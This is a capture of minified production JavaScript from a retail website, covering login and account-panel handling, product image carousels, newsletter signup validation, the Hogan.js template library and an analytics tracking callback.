a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(r.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function h(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);r.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(t){r.val(t),h(i,a,e)}))})):h(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&r==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(e,r)}catch(t){s=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=s(s({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,h=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),h){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!h&&a.length>0){var p=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,p&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/newsletter.js
body_size: 905
content:
!function(e){var i={};function t(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,i){if(1&i&&(e=t(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var a in e)t.d(n,a,function(i){return e[i]}.bind(null,a));return n},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},t.p="",t(t.s=523)}({20:function(e,i,t){"use strict";function n(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){n(e)}))}e.exports={show:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",t=arguments.length>2?arguments[2]:void 0,s=$(i);if(s.length>0){var o=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),a(s),o||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),n(s)}),t))}},eventHandlers:{handleNotificationClose:a}}},523:function(e,i,t){"use strict";var n,a,s,o,r,l,d,u,v,c,f=t(20);n="#newsletter-email",a=".newsletter-form__form-group",s=".newsletter-form",o=".newsletter-wrapper",r=".notification-container",l="#s2-newsletter-email",d=".s2-newsletter-form",u={VALID_EMAIL:/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/},v=$(s).find(".invalid-feedback"),c=$(o).data("action"),$(s).on("submit",(function(e){e.preventDefault();var i=$(n),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),v.hide(),$.ajax({url:c,type:"post",data:{email:t},success:function(e){return f.show(e.template,r,1e4),$(n).removeClass("is-invalid is-valid"),$(a).removeClass("focussed"),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Footer"}),!0}}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("The email address is invalid."),v.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("Please fill in this field."),v.show(),!1)})),$(n).on("input",(function(){var e=$(this);0===e.val().length&&e.removeClass("is-invalid is-valid")})),$(n).on("click",(function(){$(this).removeClass("is-invalid is-valid")})),window.validateSub2SubscriptionForm=function(){var e=$(d).find(".invalid-feedback"),i=$(l),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),e.hide(),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Popup"}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("The email address is invalid."),e.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("Please fill out this field."),e.show(),!1)},$("body").on("focus",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this);i.prop("required",!0),i.removeClass("is-invalid is-valid")})),$("body").on("blur",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this),t=$(d).find(".invalid-feedback");i.val().length>0?u.VALID_EMAIL.test(i.val())||(i.removeClass("is-valid").addClass("is-invalid"),t.text("The email address is invalid."),t.show()):i.removeClass("is-invalid is-valid")}))}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hogan.js@1.0.2
body_size: 1824
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/hogan.js@1.0.2/lib/hogan.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var HoganTemplate=function(){function n(n){this.text=n}n.prototype={r:function(n,t){return""},v:function(n){var c=String(null===n?"":n);return u.test(c)?c.replace(t,"&amp;").replace(r,"&lt;").replace(e,"&gt;").replace(o,"&#39;").replace(i,"&quot;"):c},render:function(n,t){return this.r(n,t)},rp:function(n,t,r,e){var o=r[n];return o?o.render(t,r):""},rs:function(n,t,r){var e="",o=n[n.length-1];if(!c(o))return e=r(n,t);for(var i=0;i<o.length;i++)n.push(o[i]),e+=r(n,t),n.pop();return e},s:function(n,t,r,e,o,i){var u;return(!c(n)||0!==n.length)&&(e||"function"!=typeof n||(n=this.ls(n,t,r,o,i)),u=""===n||!!n,!e&&u&&t&&t.push("object"==typeof n?n:t[t.length-1]),u)},d:function(n,t,r,e){var o=n.split("."),i=this.f(o[0],t,r,e),u=null;if("."===n&&c(t[t.length-2]))return t[t.length-1];for(var a=1;a<o.length;a++)i&&"object"==typeof i&&o[a]in i?(u=i,i=i[o[a]]):i="";return!(e&&!i)&&(e||"function"!=typeof i||(t.push(u),i=this.lv(i,t,r),t.pop()),i)},f:function(n,t,r,e){for(var o=!1,i=null,u=!1,c=t.length-1;c>=0;c--)if((i=t[c])&&"object"==typeof i&&n in i){o=i[n],u=!0;break}return u?(e||"function"!=typeof o||(o=this.lv(o,t,r)),o):!e&&""},ho:function(n,t,r,e){var o=n.call(t,e,(function(n){return Hogan.compile(n).render(t)})),i=Hogan.compile(o.toString()).render(t,r);return this.b=i,!1},b:"",ls:function(n,t,r,e,o){var i=t[t.length-1],u=n.call(i);return n.length>0?this.ho(n,i,r,this.text.substring(e,o)):"function"==typeof u?this.ho(u,i,r,this.text.substring(e,o)):u},lv:function(n,t,r){var e=t[t.length-1];return Hogan.compile(n.call(e).toString()).render(e,r)}};var t=/&/g,r=/</g,e=/>/g,o=/\'/g,i=/\"/g,u=/[&<>\"\']/;var c=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)};return n}(),Hogan=function(){var n=/\S/,t=/\"/g,r=/\n/g,e=/\r/g,o=/\\/g,i={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};function u(t){var r=t.length,e=0,o=null,u=null,f="",l=[],g=!1,p=0,h=0,s="{{",v="}}";function d(){f.length>0&&(l.push(new String(f)),f="")}function b(t,r){if(d(),t&&function(){for(var t=!0,r=h;r<l.length;r++)if(!(t=l[r].tag&&i[l[r].tag]<i._v||!l[r].tag&&null===l[r].match(n)))return!1;return t}())for(var e=h;e<l.length;e++)l[e].tag||l.splice(e,1);else r||l.push({tag:"\n"});g=!1,h=l.length}function m(n,t){var r="="+v,e=n.indexOf(r,t),o=c(n.substring(n.indexOf("=",t)+1,e)).split(" ");return s=o[0],v=o[1],e+r.length-1}for(p=0;p<r;p++)0==e?a(s,t,p)?(--p,d(),e=1):"\n"==t.charAt(p)?b(g):f+=t.charAt(p):1==e?(p+=s.length-1,o=(u=i[t.charAt(p+1)])?t.charAt(p+1):"_v",g=p,"="==o?(p=m(t,p),e=0):(u&&p++,e=2)):a(v,t,p)?(p+=v.length-1,l.push({tag:o,n:c(f),i:"/"==o?g-1:p+1}),f="",e=0,"{"==o&&p++):f+=t.charAt(p);return b(g,!0),l}function c(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,o=n.length;e<o;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}function f(n,t,r,e){for(var o=[],i=null,u=null;n.length>0;)if("#"==(u=n.shift()).tag||"^"==u.tag||l(u,e))r.push(u),u.nodes=f(n,u.tag,r,e),o.push(u);else{if("/"==u.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+u.n);if(i=r.pop(),u.n!=i.n&&!g(u.n,i.n,e))throw new Error("Nesting error: "+i.n+" vs. "+u.n);return i.end=u.i,o}o.push(u)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return o}function l(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function g(n,t,r){for(var e=0,o=r.length;e<o;e++)if(r[e].c==n&&r[e].o==t)return!0}function p(n){return n.replace(o,"\\\\").replace(t,'\\"').replace(r,"\\n").replace(e,"\\r")}function h(n){return~n.indexOf(".")?"d":"f"}function s(n){for(var t,r,e,o,i,u="",c=0,a=n.length;c<a;c++){var f=n[c].tag;"#"==f?u+=(t=n[c].nodes,r=n[c].n,e=h(n[c].n),o=n[c].i,i=n[c].end,"if(_.s(_."+e+'("'+p(r)+'",c,p,1),c,p,0,'+o+","+i+')){b += _.rs(c,p,function(c,p){ var b = "";'+s(t)+'return b;});c.pop();}else{b += _.b; _.b = ""};'):"^"==f?u+=v(n[c].nodes,n[c].n,h(n[c].n)):"<"==f||">"==f?u+=d(n[c].n):"{"==f||"&"==f?u+=b(n[c].n,h(n[c].n)):"\n"==f?u+=_("\n"):"_v"==f?u+=m(n[c].n,h(n[c].n)):void 0===f&&(u+=_(n[c]))}return u}function v(n,t,r){return"if (!_.s(_."+r+'("'+p(t)+'",c,p,1),c,p,1,0,0)){'+s(n)+"};"}function d(n){return'b += _.rp("'+p(n)+'",c[c.length - 1],p);'}function b(n,t){return"b += (_."+t+'("'+p(n)+'",c,p,0));'}function m(n,t){return"b += (_.v(_."+t+'("'+p(n)+'",c,p,0)));'}function _(n){return'b += "'+p(n)+'";'}return{scan:u,parse:function(n,t){return f(n,0,[],(t=t||{}).sectionTags||[])},cache:{},compile:function(n,t){t=t||{};var r=this.cache[n];return r||(r=function(n,t,r){var e='var c = [cx];var b = "";var _ = this;'+s(n)+"return b;";if(r.asString)return"function(cx,p){"+e+";}";var o=new HoganTemplate(t);return o.r=new Function("cx","p",e),o}(this.parse(u(n),t),n,t),this.cache[n]=r)}}}();"undefined"!=typeof module&&module.exports?(module.exports=Hogan,module.exports.Template=HoganTemplate):"undefined"!=typeof exports&&(exports.Hogan=Hogan,exports.HoganTemplate=HoganTemplate),"function"==typeof define&&define.amd&&define((function(){return Hogan}));
//# sourceMappingURL=/sm/8cc069beac71b82f634304283ba8345bf65cc82d4f01b91fd60c864b66070089.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abmLdcPFhAbdaj941A71kSIlHH&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fliberty-collective-loyalty-programme.html&ls=true&_=1768915230420&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abmLdcPFhAbdaj941A71kSIlHH%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fliberty-collective-loyalty-programme.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768915230420%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 267
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abmLdcPFhAbdaj941A71kSIlHH","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);